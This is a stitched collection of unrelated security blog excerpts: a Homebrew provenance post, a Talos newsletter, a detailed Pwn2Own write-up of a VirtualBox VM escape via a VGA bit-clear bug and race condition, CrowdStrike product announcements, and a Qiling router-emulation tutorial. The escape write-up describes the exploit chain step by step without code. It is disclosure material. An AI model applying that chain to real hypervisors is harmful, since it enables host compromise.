Further out, we plan to take a stab at source provenance as well: Homebrew’s formulae already hash-pin their source artifacts, but we can go a step further and additionally assert that source artifacts are produced by the repository (or other signing identity) that’s latent in their URL or otherwise embedded into the formula specification. This will compose nicely with GitHub’s artifact attestations, enabling a hypothetical DSL:
Stay tuned for further updates in this space and, as always, don’t hesitate to contact us! We’re interested in collaborating on similar improvements for other open-source packagingecosystems, and would love to hear from you.
Last but not least, we’d like to offer our gratitude to Homebrew’s maintainers for their development and review throughout the process. We’d also like to thank Dustin Ingram for his authorship and design on the original proposal, the GitHub Package Security team, as well as Michael Winser and the rest of Alpha-Omega for their vision and support for a better, more secure software supply chain.
1In the not-too-distant past, Homebrew’s bottles were produced by maintainers on their own development machines and uploaded to a shared Bintray account. Mike McQuaid’s 2023 talk provides an excellent overview on the history of Homebrew’s transition to CI/CD builds. 2Or easy to provide with self-hosted runners, which Homebrew uses for some builds.
The application code contains a hard-coded JWT signing key. This could result in an attacker forging JWT tokens to bypass authentication.
Successful exploitation of these vulnerabilities could result in an attacker bypassing authentication and gaining administrator privileges, forging JWT tokens to bypass authentication, writing arbitrary files to the server and achieving code execution, gaining access to services with the privileges of a PowerPanel application, gaining access to the testing or production server, learning passwords and authenticating with user or administrator privileges, injecting SQL syntax, writing arbitrary files to the system, executing remote code, impersonating any client in the system and sending malicious data, or obtaining data from throughout the system after gaining access to any device.
One of the great cybersecurity challenges organizations currently face, especially smaller ones, is that they don’t know what they don’t know.
It’s tough to have your eyes on everything all the time, especially with so many pieces of software running and IoT devices extending the reach of networks broader than ever.
One potential (and free!) solution seems to be a new program from the U.S. Cybersecurity and Infrastructure Security Agency (CISA) that alerts companies and organizations of unpatched vulnerabilities that attackers could exploit.
Under a pilot program that’s been running since January 2023, CISA has sent out more than 2,000 alerts to registered organizations regarding the existence of any unpatched vulnerabilities in CISA’s Known Exploited Vulnerabilities (KEV) catalog. For those that don’t know, the KEV catalog consists of any security issues that threat actors are known to actively exploit in the wild, and often include some of the most serious vulnerabilities disclosed on a regular basis, some of which have been around for years.
Jen Easterly, CISA’s director, said last month that 49 percent of those vulnerabilities that CISA sent alerts about were mitigated — either through patching or other means. The program will launch in earnest later this year, but more than 7,000 organizations have already registered for the pilot program.
Everything about this makes sense to me — it comes at no cost to the consumer or business, it allows the government to inform organizations of something they very likely aren’t aware of, and these issues are easy enough to fix with software or hardware patches.
I’m mainly wondering how we’ll get more potential targets to sign up for this program and receive these alerts.
According to CISA’s web page on the program, the alerts are only currently available to “Federal, state, local, tribal and territorial governments, as well as public and private sector critical infrastructure organizations.”
I would imagine that, at some point, the scope of this will be expanded if it continues to be successful, and there are no clear guidelines for what “critical infrastructure” means in this context, exactly. (For example, would something like a regional ISP would be eligible for this program? I’d consider this CI, but I’m not sure the federal government would.)
Currently, signing up for the alerts seems to be as simple as sending an email. CISA’s also been sending alerts to any vulnerable systems that appear on Shodan scans. I don’t think there’s a way to make something like this compulsory unless it’s codified into law somewhere, but it almost seems like it should be.
Who wouldn’t want to just get free alerts from the federal government telling you when your network has a vulnerability that’s being exploited in the wild? For many of the local and state government teams, the pilot program targets are understaffed and underfunded, and sometimes the act of patching can get so overwhelming that it can take months to keep current. But this type of organization may also be stretched thin to the point they haven’t even heard of this program from CISA. So if the most I can do is shout out this government program in this newsletter and one extra company signs up, I’ll feel good about that.
The one big thing
Cisco Talos’ Vulnerability Research team recently disclosed three zero-day vulnerabilities two of which are still unpatched as of Wednesday, May 8. Two vulnerabilities in this group — one in the Tinyroxy HTTP proxy daemon and another in the stb_vorbis.c file library — could lead to arbitrary code execution, earning both issues a CVSS score of 9.8 out of 10. While we were unable to reach the maintainers, the Tinyproxy maintainers have since patched the issue. Another zero-day exists in the Milesight UR32L wireless router. These vulnerabilities have all been disclosed in adherence to Cisco’s third-party vulnerability disclosure timeline after the associated vendors did not meet the 90-day deadline for a patch or communication.
Why do I care?
Tinyproxy is meant to be used in smaller networking environments. It was originally released more than a dozen years ago. A use-after-free vulnerability, TALOS-2023-1889 (CVE-2023-49606), exists in the `Connection` header provided by the client. An adversary could make an unauthenticated HTTP request to trigger this vulnerability, setting off the reuse of previously freed memory, which leads to memory corruption and could lead to remote code execution. Four of these issues that Talos disclosed this week still do not have patches available, so anyone using affected software should find other potential mitigations.
So now what?
For Snort coverage that can detect the exploitation of these vulnerabilities, download the latest rule sets from Snort.org, and our latest Vulnerability Advisories are always posted on Talos Intelligence’s website.
Top security headlines of the week
Several international law enforcement agencies have identified, sanctioned and indicted the alleged leader of the LockBit ransomware group. Russian national Dmitry Yuryevich Khoroshev has been unmasked as the person behind the operator of the username “LockBitSupp,” LockBit’s creator and mastermind. The ransomware group has extorted an estimated $500 million from its victims over its several years of activity. Khoroshev allegedly took 20 percent of each ransom payment and operated the group’s data leak site. The U.S. federal government is offering up to a $10 million reward for anyone who can provide information leading to Khoroshev’s arrest. In all, he is charged with 26 crimes in the U.S. that carry a maximum punishment of 185 years in prison. LockBit, founded around 2018, operates under the ransomware-as-service model in which other actors can pay to access LockBit’s malware and infection tools. The group has been linked to several major ransomware attacks over the years, including against the U.K.’s Royal Mail service, a small Canadian town in Ontario and a children’s hospital in Chicago. (Wired, The Verge)
The U.K. blamed Chinese state-sponsored actors for a recent data breach at a military contractor that led to the theft of personal information belonging to around 270,000 members of the British armed forces. Potentially affected information includes names and banking information for full-time military personnel and part-time reservists, as well as veterans who left the military after January 2018. Some of those affected are also current members of parliament. A top official at the U.K.’s Ministry of Defense called the breach a “very significant matter” and that the contractor immediately took the affected systems offline. While the British government has yet to formally attribute the attack to a specific threat actor, several reports indicate they believe an actor emanating from China was responsible. While the actors may have been present on the network for up to weeks, there is currently no evidence that the information was copied or removed. (The Guardian, Financial Times)
Security researchers found a new attack vector that could allow bad actors to completely negate the effect of VPNs. The method, called “TunnelVision,” can force VPN services to send or receive some or all traffic outside of the encrypted tunnel they create. Traditionally users will rely on VPNs to protect their traffic from snooping or tampering, or to hide their physical locations. The researchers believe TunnelVision affects every VPN application available if it connects to an attacker-controlled network. There is currently no way to avoid or bypass these attacks unless the VPN runs on Linux or Android. TunnelVision has been possible since at least 2002, though it's unclear how often it's been used in the wild. VPN users who are concerned about this attack can run their VPN inside a virtual machine whose network adapter isn’t in bridged mode or connect via the Wi-Fi network of a cellular device. However, for the attack to be effective, the attacker would need complete control over a network. If a connection is affected, though, the user would be completely unaware, and the VPN would not alert them to a change. (Ars Technica, ZDNet)
Gergana Karadzhova-Dangela from Cisco Talos Incident Response will participate in a panel on “Using ECSF to Reduce the Cybersecurity Workforce and Skills Gap in the EU.” Karadzhova-Dangela participated in the creation of the EU cybersecurity framework, and will discuss how Cisco has used it for several of its internal initiatives as a way to recruit and hire new talent.
In this guest blog from Pwn2Own winner Cody Gallagher, he details CVE-2024-21115 – an Out-of-Bounds (OOB) Write that occurs in Oracle VirtualBox that can be leveraged for privilege escalation. This bug was recently patched by Oracle in April. Cody has graciously provided this detailed write-up of the vulnerability and how he exploited it at the contest.
The core bug used for this escape is a relative bit clear on the heap from the VGA device. The bug is in function vgaR3DrawBlank, which is called from vgaR3UpdateDisplay. The bug can be triggered with a single core and 32MB of VRAM, and possibly less. All testing was done using the default graphics controller for Linux (VMSVGA). It should work on others as well.
As for the exploit, I could not get it to work with those constraints. For my exploit, I require at least 65 MB of VRAM but am using 128 MB to be safe. It requires 4 cores because of the race condition I use.
The Vulnerability
Inside the VGAState struct there is a bitmap used for tracking dirty pages in the vram buffer so that it knows whether it needs to redraw that part of the frame buffer.
This bitmap is large enough to hold the total number of pages even when using the max vram allowable by vbox, which is 256MB. However, inside vgaR3DrawBlank, when it attempts to clear the dirty page bits it incorrectly multiplies start_addr by 4 before doing so:
We can see here that if we are able to set start_addr to a value greater than 64MB, it will clear bits outside the bounds of the bitmap. Alternatively, even if start_addr is below 64MB, so that it starts clearing within the bitmap, the bit clear operation can continue past the bitmap's end.
Examining how start_addr is set, we can see that it allows any value up to vram_size:
Later in the code, vbe_start_addr is stored into start_addrand and vbe_line_offset is stored into line_offset. This happens when vgaR3UpdateBasicParams calls vgaR3GetOffsets. This update occurs whenever a new graphic or text is being drawn.
As long as our vram_size is greater than 64MB we will able to clear bits in heap memory following the bitmap.
The following are the values I set up to trigger the bug. All of these are settable via ioport communication.
These values are chosen to zero out a specific bit, but if the VBE_DISPI_INDEX_VIRT_WIDTH is increased it will most likely overwrite enough data to cause a segfault. For the exact ioport comms used, please reference the exploit code.
The Exploit
I explored several paths to find something we can zero out that would be usable to gain reliable code execution. I ended up looking at CritSect inside of VGAState. This critical section is used so that only 1 thread at a time can process in and out instructions for each device, as well as any loads or stores to the mmio region. There are several things we are concerned with in the critical section. The relevant structures are as follows:
When a thread locks the critical section, it adds 1 to cLockers, updates NativeThreadOwner to the current thread, and adds 1 to cNestings.
If a different thread then attempts to lock this same section it will see that cLockers is set and will attempt to wait its turn to lock. There is first an optimized wait, in which it will attempt to spin for some microseconds to see if it can quickly acquire the lock.
If that fails it will the block on the EventSem semaphore.
This hEvent value is just an int. Each time a critical section is created, a new hEvent value will be allocated in sequential fashion. When we look at the critical section of VGAState we can see the value of hEvent is 0x23.
The first 4 bytes are u32Magic, and the hEvent value can be seen at offset 0x18. With this information in hand, I realized that if we can find another critical section with an hEvent, we can modify the hEvent of VGState to match that of the other critical section. Then we can use that confusion to produce a race condition in any VGA ioport or mmio read/write. After looking around I found that VMMDev was using the hEvent value of 0x21.
After some testing, I found that the hEvent values are consistent between runs because they are assigned sequentially on startup. The critical sections for VMMDev and VGA are created directly after the processor-related critical sections. So long as the processor chipset doesn't change, these should remain constant.
I will note here that there are other critical sections that could potentially be used, but I chose to write my exploit using the VMMDev critical section.
First, we use our bit clearing bug to turn 0x23 into 0x21. Subsequently, whenever there are two threads, one holding the critical section for VMMDev and one holding the critical section for VGA, when either thread releases its critical section it can wake up a thread waiting for either device. Our plan is to use this race condition to wake a thread waiting for VGA prematurely, which is to say, while some other thread is still using VGA.
This is not good enough yet, though. Even if we hit the race, VirtualBox throws a SigTrap shortly thereafter. This is because when the racing thread locks the critical section, it changes NativeThreadOwner. When the first thread tries to unlock the critical section, the NativeThreadOwner does not match, causing the error.
Upon discovering this we also see that there is a way to completely turn off an individual critical section. There is a bit in fFlags called RTCRITSECT_FLAGS_NOP. If this bit is set then it will ignore all locking and unlocking operations for that particular critical section.
This poses a challenge for us, though. The only bug we have is a bit clear, so we have no way to set this flag. Instead, we must find a way to set the flag from our racing VGA thread before the first VGA thread exits and crashes the process.
When looking for a way to accomplish this, I found an ioport for writing data to vbe_regs in VGAState:
uint16_t vbe_regs[VBE_DISPI_INDEX_NB];
This ioport allows us to specify vbe_index as an arbitrary short, and then it will write an arbitrary short to vbe_regs[vbe_index] in vbe_ioport_write_data. The write is protected by a bounds check on the index, but we can circumvent the check by using the race condition we manufactured.
To exploit, we start a VGA request on one thread (the “worker”) specifying a valid vbe_index, and a second VGA request on a second thread (the “racer”) specifying a bad vbe_index. Normally the racer request would need to wait for the worker to finish, but by racing two VMMDev requests (on two other threads) we can wake the racerVGA thread prematurely, modifying the vbe_index after the workerthread has finished validating it but before using it.
Note that, for this to succeed, the racer thread must be woken at a critical moment during execution of the worker. To make this race easier to win, we can take advantage of a memset in vbe_ioport_write_data where we control the length. For the worker request, we make this a large number so we have a longer window in which to win the race. In testing, I found we can easily get this to over 1 millisecond which is a massive amount of time during which we can win the race.
After winning the race, we can see the desired effect.
By means of the vgaR3DrawBlank bug we have changed hEvent from 0x23 to 0x21, and by means of the vbe_ioport_write race we have changed the fFlags member at offset 0x14 to 0xf, disabling the critical section. Now that the critical section is fully disabled, we can easily race VGA threads against each other. The next step is to find a read and a better write with our new and improved race condition.
Both the write and the read can be achieved by corrupting the same value. In VGAState there is a field of struct type VMSVGASTATE, and that struct contains a field named cScratchRegion.
cScratchRegion is used to track the size of the buffer au32ScratchRegion, which stores data during VMSVGA IO port communication. In functions vmsvgaIORead and vmsvgaIOWrite we can read and write this buffer based on the value of cScratchRegion.
Using the vbe_ioport_write race one more time, we can corrupt cScratchRegion. This gives us a fully controlled buffer overread and buffer overflow of a buffer within VGAState.
From here we need to find a way to get arbitrary execution. Conveniently, each device in VirtualBox has a PDMPCIDEV allocated directly after it in memory. Since it is part of the initial allocation for the device, we can be assured it will always be there.
At the beginning of the structure there is a pointer to the static string vga located in VBoxDD.dll. We can use our buffer overread to read this pointer and infer the base address of VBoxDD.dll. The structure also has a nested PDMPCIDEVINT structure, which contains several easily accessible function pointers:
The function pointers pfnConfigRead and pfnConfigWrite can be overwritten by our buffer overflow. Afterwards, we can trigger calls to these function pointers using PCI ioports.
To prepare for calling these function pointers, we first call pciIOPortAddressWrite to set uConfigRegto to specify the PCI device we want to read from or write to. In our case, that value can be found in the uDevFn value at the beginning of the PDMPCIDEV struct.
After we set uConfigReg, we can then call pciIOPortDataWrite, which will call pci_data_write. This function will call our function pointer with some controlled arguments.
When the function pointer is called, arg1 ends up being the value of pDevInsR3 which is fully user-controlled by means of our buffer overflow. arg2 points to the PDMPCIDEV struct after our VGAState, which means we can control data at that location. With a fully controlled arg1 and arg2, we can start to write our final execution chain.
These libraries use Windows Control Flow Guard so we are not able to make indirect calls to arbitrary code. Fortunately for us, CFG allows calls to arbitrary functions in other libraries, so it doesn’t prevent us from calling WinExec("calc").
First, we need to use our buffer read/write primitives to construct an arbitrary read so we can get the address of kernel32.dll. We currently have the base address for VBoxDD.dll only, so we will have to find something to use in that library. When looking through functions in VBoxDD.dll I found one that will work perfectly for what we want to do.
Our arg1 is fully controlled, so this read routine will allow us to take memory from arg1+0x2d8 and store it into the memory pointed to by arg2. arg2 points directly after VGAState in memory, so we can read it afterwards with our buffer overread. This effectively gives us an arbitrary read primitive. With this, we can leak pointers to functions in other libraries through VBoxDD.dlls IAT.
VBoxDD.dll imports several functions from kernel32.dll, so we can read any one of those import table entries to get a pointer into kernel32.dll. From there we can scan backward using our read until we encounter the PE magic at the beginning of kernel32.dll, which gives us the base.
Next, we scan for the export table of kernel32.dll. We start by reading out all the table addresses.
We then scan through the names table until we find the name WinExec. Having obtained the index, we can use the ordinal and address tables to get the function address. Finally we write calc into heap memory we control and call WinExec("calc").
Impact
This bug can be triggered on a large percentage of virtual machines because it is an easily accessible path in VGA. I believe this can probably be turned into at least a DOS on any VM with at least 32MB of VRAM.
The way I exploited it has significantly more constraints, which restricts the number of machines affected by the full escape. It still may be possible to turn this bug into a full escape under a wider range of conditions, but that was not part of my research.
Thanks again to Cody for providing this thorough write-up. This was his first Pwn2Own event, and we certainly hope to see more submissions from him in the future. Until then, follow the team on Twitter, Mastodon, LinkedIn, or Instagram for the latest in exploit techniques and security patches.
The massive increase in cloud adoption has driven adversaries to focus their efforts on cloud environments — a shift that led to cloud intrusions increasing by 75% in 2023, emphasizing the need for stronger cloud security.
Larger scale leads to larger risk. As organizations increase their quantity of cloud assets, their attack surface grows. Each asset brings its own set of security concerns. Large cloud environments are prone to more cloud misconfigurations, which provide more opportunities for adversaries to breach the perimeter. Furthermore, when breaches do occur, tracing lateral movement to stop malicious activity is challenging in a complex cloud environment.
CrowdStrike, a proven cloud security leader, has enhanced its CrowdStrike Falcon® Cloud Security capabilities to ensure security analysts can easily visualize their cloud assets’ connections so they can better understand and prioritize risks. Today we’re expanding our asset graph to help modern organizations secure everything they build in the cloud.
Stop Adversaries with Attack Path Analysis
We continue to expand our attack path analysis capabilities. Today, we’re announcing support for key AWS services including EC2, S3, IAM, RDS and container images.
With this enhanced support, CrowdStrike customers can quickly understand where their cloud weaknesses would allow adversaries to:
Gain initial access to their AWS environment
Move laterally to access vital compute resources
Extract data from storage buckets
Investigating cyberattacks can be a grueling, stressful task. The CrowdStrike Falcon® platform stops breaches and empowers security analysts to find the root cause of each attack. As Falcon’s attack path analysis extends further into the cloud, customers can leverage CrowdStrike® Asset Graph to more quickly investigate attacks and proactively resolve cloud weaknesses.
Figure 1. A filtered view of cloud assets shows all EC2 instances in the AWS account.
In this example, we are investigating an EC2 instance with a vulnerable metadata version enabled. We see the EC2 instance is open to global traffic, so we select “Asset Graph” to investigate. In Asset Graph, an adversary’s potential entry point is automatically flagged for us. The access control list is misconfigured and accepts traffic from every IP address. Upon inspection, we quickly visualize how the adversary would move laterally to access our EC2 instance. To resolve this issue, we first restrict the access control list to company-specific IP addresses. Then, we update the metadata service version used by the EC2 instance.
Figure 2. The EC2’s attack path analysis reveals a potential entry point for adversaries.
Both indicators of attack (IOAs) and indicators of misconfiguration (IOMs) are available for each managed cloud asset. With this knowledge, security teams can quickly identify each asset that allows for initial access to their cloud. Furthermore, sensitive compute and storage assets are automatically traced to upstream security groups and network access lists that allow for initial access. Using Falcon’s attack path analysis, security teams quickly see the remediation steps required to protect their cloud from adversaries.
Investigate Findings with Query Builder
Speed and agility are massive cloud benefits. However, the ability to quickly spin up cloud resources can result in asset sprawl — an unexpectedly large number of cloud assets in a live environment. For example, in some environments, a single S3 bucket can be accessible to many IAM roles. Each of those IAM roles may contain access to a large quantity of other storage buckets. Security teams need a way to sift through massive cloud estates to find the services requiring attention.
Figure 3. A CrowdStrike Asset Graph view reveals the many connections between cloud assets.
The Falcon query builder capabilities allow security teams to ask questions like:
Which EC2 instances are internet-facing and contain critical security risks?
Have any IOAs appeared on my AWS assets in the last seven days?
Figure 4. A query checking for internet-facing EC2 instances with critical security risks.
With Falcon’s query builder, pinpointing cloud weaknesses becomes an efficient process. Graphical views of cloud assets can be daunting. Building queries with Falcon enables teams to focus their attention on the assets that matter most: those that are prone to exploitation by adversaries.
Delivered from the Unified CrowdStrike Falcon Platform
The expansion of cloud asset visualization is another step toward providing a single console that addresses every cloud security concern. By integrating IOAs and IOMs with a connected asset map, CrowdStrike offers a robust, efficient solution for investigating today’s cloud security challenges.
Unlike other vendors that may offer disjointed security components, CrowdStrike’s approach integrates elements across the entire cloud infrastructure. From hybrid to multi-cloud environments, everything is managed through a single, intuitive console within the AI-native CrowdStrike Falcon platform. This unified cloud-native application protection platform (CNAPP) ensures organizations achieve the highest standards of security, effectively shielding against breaches with an industry-leading cloud security solution. The cloud asset visualization, while pivotal, is just one component of this comprehensive CNAPP approach, underscoring CrowdStrike’s commitment to delivering unparalleled security solutions that meet and anticipate the adversaries’ attacks on cloud environments.
During the review, you will engage in a one-on-one session with a cloud security expert, evaluate your current cloud environment, and identify misconfigurations, vulnerabilities and potential cloud threats.
Today’s businesses are building their future in the cloud. They rely on cloud infrastructure and services to operate, develop new products and deliver greater value to their customers. The cloud is the catalyst for digital transformation among organizations of all sizes and industries.
But while the cloud powers immeasurable speed, growth and innovation, it also presents risk. The adoption of cloud technologies and modern software development practices have driven an explosion in the number of services, applications and APIs organizations rely on. For many, the attack surface is larger than ever — and rapidly expanding.
Adversaries are taking advantage of the shift. Last year, CrowdStrike observed a 75% increase in cloud intrusions and a 110% spike in cloud-conscious incidents, indicating threat actors are increasingly adept at breaching and navigating cloud environments. Cloud is the new battleground for modern cyber threats, but most organizations are not prepared to fight on it.
It’s time for a pivotal change in how organizations secure their cloud environments. CrowdStrike’s vision is to simplify and scale cloud security through a single, unified platform so security teams can protect the business with the same agility as their engineering colleagues. Our leadership in cloud security demonstrates our results so far: Most recently, we were recognized as a leader in The Forrester Wave: Cloud Workload Security, Q1 2024 and a global leader in Frost & Sullivan’s Frost Radar: Cloud-Native Application Protection Platforms, 2023.
Today, our commitment to cloud security innovation continues. I’m thrilled to announce the general availability of CrowdStrike Falcon Application Security Posture Management (ASPM) and the expansion of our cloud detection and response (CDR) capabilities. Let’s dive into the details.
CrowdStrike CNAPP Extends Cloud Security to Applications
With the integration of ASPM into Falcon Cloud Security, CrowdStrike brings together the most critical CNAPP capabilities in a single, cloud-native platform, delivering the deep visibility, DevOps workflow integrations and incident response capabilities teams need to secure their cloud infrastructure and applications.
The demand for strong application security has never been greater: 71% of organizations report releasing application updates at least once a week, 23% push updates multiple times per week and 19% push updates multiple times per day. Only 54% of major code changes undergo a full security review before they’re deployed to production. And 90% of security teams use 3+ tools to detect and prioritize application vulnerabilities, making prioritization a top challenge for most.
CrowdStrike now delivers a unified CNAPP platform that sets a new standard for modern cloud security with:
Business Threat Context: DevSecOps teams can quickly understand and prioritize high-risk threats and vulnerabilities affecting sensitive data and the mission-critical applications organizations rely on most.
Deep Runtime Visibility: With comprehensive monitoring across runtime environments, security teams can rapidly identify vulnerabilities across cloud infrastructure, workloads, applications, APIs, GenAI and data to eliminate security gaps.
Runtime Protection: Fueled by industry-leading threat intelligence, Falcon Cloud Security detects and prevents cloud-based threats in real-time.
Industry-Leading MDR and CDR: By unifying industry-leading managed threat hunting and deep visibility across cloud, identity and endpoints, CrowdStrike’s CDR accelerates detection and response across every stage of a cloud attack, even as threats move laterally from cloud to endpoint.
Shift-Left Security: By embedding security early in the application development lifecycle, Falcon Cloud Security enables teams to proactively address potential issues, streamlining development and driving efficiency across development and security operations.
Application security is cloud security — but no vendor has successfully incorporated a way to protect the apps that companies build to support business-critical functions and drive growth and revenue. CrowdStrike now provides a single, holistic solution for organizations to secure everything they create and run in the cloud.
CrowdStrike Expands Cloud Detection and Response Leadership
CrowdStrike’s unified approach to CDR brings together world-class adversary intelligence, elite 24/7 threat hunting services and the industry’s most complete CNAPP. We are expanding our threat hunting with unified visibility across and within clouds, identities and endpoints to stop every stage of a cloud attack — even as threats move laterally from cloud to endpoint.
Our new CDR innovations are built to deliver the industry’s most comprehensive CDR service, drive consolidation across cloud security operations and stop breaches. This release empowers users to:
Protect Cloud Control Planes: Beginning with Microsoft Azure, CrowdStrike expands visibility into cloud control plane activity, complimenting existing threat hunting for cloud runtime environments.
Stop Cloud Identity Threats: Our unified platform approach enables cloud threat hunters to monitor and prevent compromised users and credentials from being exploited in cloud attacks.
Prevent Lateral Movement: The CrowdStrike Falcon platform enables CrowdStrike cloud threat hunters to track lateral movement from cloud to endpoint, facilitating rapid response and actionable insights for decisive remediation from indicators to root cause.
By uniting industry-leading managed threat hunting and deep visibility across cloud, identity and endpoints, CrowdStrike accelerates detection and response at every stage of a cloud attack. Our threat hunters rapidly detect, investigate and respond to suspicious behaviors and new attacker tradecraft while alerting customers of the complete attack path analysis of cloud-based threats.
Stop Breaches from Code to Cloud with CrowdStrike
Traditional approaches to securing cloud environments and applications have proven slow and ineffective. Security teams are overwhelmed with cybersecurity tools and alerts but struggle to gain the visibility they need to prioritize threats. Security engineers, often outnumbered by developers, must secure applications developed at a rapid pace. Tool fragmentation and poor user experience has led to more context switching, stress and frustration among security practitioners, and greater risk for organizations overall.
CrowdStrike, the pioneer of cloud-native cybersecurity, was born in the cloud to protect the cloud. We have been consistently recognized for our industry-leading cloud security strategy. Our innovations announced today continue to demonstrate our commitment to staying ahead of modern threats and building the technology our customers need to stop breaches.
Businesses must act now to protect their cloud environments — and the mission-critical applications and data within them — from modern adversaries. CrowdStrike is here to help.
Qiling is an emulation framework that builds upon the Unicorn emulator by providing higher level functionality such as support for dynamic library loading, syscall interception and more.
In this Labs post, we are going to look into Qiling and how it can be used to emulate a HTTP server binary from a router. The target chosen for this research was the NEXXT Polaris 150 travel router.
The firmware was unpacked with binwalk which found a root filesystem containing lots of MIPS binaries.
HTTPD Startup
Before attempting to emulate the HTTP server, it was required to build a basic understanding of how the device initialises. A quick check of the unpacked rcS startup script (under /etc_ro) contained a helpful comment:
#!/bin/sh

... snip ...

# netctrl : system main process,
# all others will be invoked by it.
netctrl &

... snip ...
Simple enough. The helpful comment states that netctrl will spawn every other process, which should include the HTTP server. Loading netctrl into Ghidra confirmed this. A call to getCfmValue() is made just before httpd is launched via doSystem().
netctrl doesn’t do much more than launching programs via doSystem().
Having a quick look at httpd (spawned by netctrl) in Ghidra shows that it is a dynamically linked MIPS binary that uses pthreads.
Emulation Journey
When emulating a dynamically linked Linux ELF binary, Qiling requires a root filesystem and the binary itself. The filesystem is managed in a similar way to a chroot environment, therefore the binary will only have access to the provided filesystem and not the host filesystem (although this can be configured if necessary).
Since binwalk extracted the root filesystem from the firmware already, the root filesystem can simply be passed to Qiling. The code below does just that and then proceeds to run the /bin/httpd binary.
from qiling import Qiling
from qiling.const import *

def main():
  rootfs_path = "_US_Polaris150_V1.0.0.30_EN_NEX01.bin.extracted/_40.extracted/_3E5000.extracted/cpio-root"
  ql = Qiling([rootfs_path + "/bin/httpd"], rootfs_path, multithread=True, verbose=QL_VERBOSE.DEBUG)
  ql.run()

if __name__ == "__main__":
  main()
Passing multithread=True explicitly instructs Qiling to enable threading support for emulated binaries that use multiple threads, which is required in this case as httpd is using pthreads.
Starting off with verbose=QL_VERBOSE.DEBUG gives a better understanding of how the binary operates as all syscalls (and arguments) are logged.
Running this code presents an issue. Nothing printed to stdout by httpd is shown in the terminal. The very first line of code in the httpd main function uses puts() to print a banner, yet this output cannot be seen.
This is where Qiling hooks can be very useful. Instead of calling the real puts() function inside of the extracted libc a hook can be used to override the puts() implementation and call a custom Python implementation instead. This is achieved using the set_api() function Qiling provides, as show in the code snippet below.
Every call to puts() is now hooked and will call the Python puts_hook() instead. The hook resolves the string argument passed to puts() and then logs it to the terminal. Since QL_INTERCEPT.CALL is used as the last argument to set_api() then only the hook is called and not the real puts() function. Hooks can also be configured to not override the real function by using QL_INTERCEPT.ENTER / QL_INTERCEPT.EXIT instead.
Running the binary again shows the expected output:
Now the server is running but no ports are open. A simple way to diagnose this is to change the verbosity level in the Qiling constructor to verbose=QL_VERBOSE.DISASM which will disassemble every instruction as its ran.
Emulation hangs on the instruction located at 0x0044a8dc. Navigating to this offset in Ghidra shows a thunk that is calling pthread_create() via the global offset table.
The first cross reference to the thunk comes from the __upgrade() function which is only triggered when a firmware upgrade is requested through the web UI. The second reference comes from the InitWanStatisticTask() function which is always called from the httpd main function. This is likely where the emulation is hanging.
This function doesn’t appear to be critical for the operation of the HTTP server so doesn’t necessarily need to be executed.
There’s a few ways to tackle this:
Hook and override pthread_create() or InitWanStatisticTask()
Patch the jump to pthread_create() with a NOP
To demonstrate the patching capabilities of Qiling the second option was chosen. The jump to pthread_create() happens at 0x00439f3c inside the InitWanStatisticTask() function.
To generate the machine code that represents a MIPS NOP instruction, the Python bindings for the Keystone framework can be used. The NOP bytes can be then written to the emulator memory using the patch() function, as shown below.
The emulator doesn’t hang anymore but instead prints an error. httpd attempts to open /var/run/goahead.pid but the file doesn’t exist.
Looking at the extracted root filesystem, the /var/run/ directory doesn’t exist. Creating the run directory and an empty goahead.pid file inside the extracted root filesystem gets past this error.
Emulation now errors when httpd tries to open /dev/nvram to retrieve the configured LAN IP address.
Searching for the error string initWebs: cannot find lanIpAddr in NVRAM in httpd highlights the following code:
getCfmValue() is called with two arguments. The first being the NVRAM key to retrieve, and the second being a fixed size out buffer to save the NVRAM value into.
The getCfmValue() function is a wrapper around the nvram_bufget() function from /lib/libnvram-0.9.28.so. Having a closer look at nvram_bufget() shows how /dev/nvram is accessed using ioctl() calls.
Qiling offers a few options to emulate the NVRAM access:
Emulate the /dev/nvram file using add_fs_mapper()
Hook ioctl() calls and match on the arguments passed
Hook the getCfmValue() function at offset 0x0044a910
The last option is the most direct and easiest to implement using Qiling hooks. This time the hook_address() function needs to be used which only hooks a specific address and not a function (unlike the previously used set_api() function).
This means that the hook handler will be called at the target address and then execution will continue as normal, so to skip over the getCfmValue() function implementation the hook must manually set the program counter to the end of the function by writing to ql.arch.regs.arch_pc.
The body of the handler resolves the NVRAM key and the pointer to the NVRAM value out buffer. A check is made for the key lanIpAddr and if it matches then the string 192.168.1.1 is written to the out buffer.
def getCfmValue_hook(ql: Qiling):
  params = ql.os.resolve_fcall_params(
    {
      'key': STRING,
      'out_buf': POINTER
    }
  )

  nvram_key = params["key"]
  nvram_value = ""
  if nvram_key == "lanIpAddr":
    nvram_value = "192.168.1.1"

  ql.log.warning(f"===> getCfmValue_hook: {nvram_key} -> {nvram_value}")

  # save the fake NVRAM value into the out parameter
  ql.mem.string(params["out_buf"], nvram_value)

  # force return from getCfmValue
  ql.arch.regs.arch_pc = 0x0044a92c

def main():

  ... snip ...

  ql.hook_address(getCfmValue_hook, 0x0044a910)

  ... snip ...
httpd now runs for a few seconds then crashes with a [Errno 11] Resource temporarily unavailable. The error message is from Qiling and related to the ql_syscall_recv() handler which is responsible for emulating the recv() syscall.
Error number 11 translates to EWOULDBLOCK / EAGAIN which is triggered when a read is attempted on a non-blocking socket but there is no data available, therefore the read would be blocked. To configure non-blocking mode the fcntl() syscall is generally used, which sets the O_NONBLOCK flag on the socket. Looking for cross references to this syscall highlighted the following function at 0x004107c8:
socketSetBlock() takes a socket file descriptor and a boolean to disable non-blocking mode on the file descriptor. The current file descriptor flags are retrieved at line 17 or 24 and the O_NONBLOCK flags is set / cleared at line 20 or 27. Finally, the new flags value is set for the socket at line 30 with a call to fcntl().
This function is an ideal candidate for hooking to ensure that O_NONBLOCK is never enabled. By hooking socketSetBlock() and always forcing the disable_non_block argument to be any non-zero value should make the function always disable O_NONBLOCK.
Inside the socketSetBlock_hook the disable_non_block argument is set to 1 by directly modifying the value inside the a1 register:
If this helper function didn’t exist then the fcntl() syscall would need to be hooked using the set_syscall() function from Qiling.
Running the emulator again opens up port 8080! Navigating to localhost:8080 in a web browser loads a partially rendered login page and then the emulator crashes.
The logs show an Invalid memory write inside a specific thread. There aren’t many details to go off.
Since this error originates from the main thread and the emulated binary is effectively single threaded (after the NOP patch) the multithread argument passed to the Qiling constructor was changed to False.
Restarting the emulation and reloading the login page worked without crashing!
NVRAM stores the password which is retrieved using the previously hooked getCfmValue() function. After returning a fake password from getCfmValue_hook() the device can be logged into.
Logging in causes the emulator to crash once again. This time, /proc/net/arp is expected to exist but the root filesystem doesn’t contain it.
Simply creating this file in the root filesystem fixes this issue.
